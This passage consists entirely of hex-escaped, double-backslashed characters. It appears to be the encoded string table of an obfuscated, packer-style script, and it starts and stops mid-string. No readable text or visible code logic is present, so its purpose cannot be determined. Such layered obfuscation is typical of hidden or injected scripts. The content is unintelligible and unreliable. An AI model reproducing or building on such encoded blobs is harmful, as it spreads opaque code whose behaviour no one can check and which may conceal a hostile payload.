5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c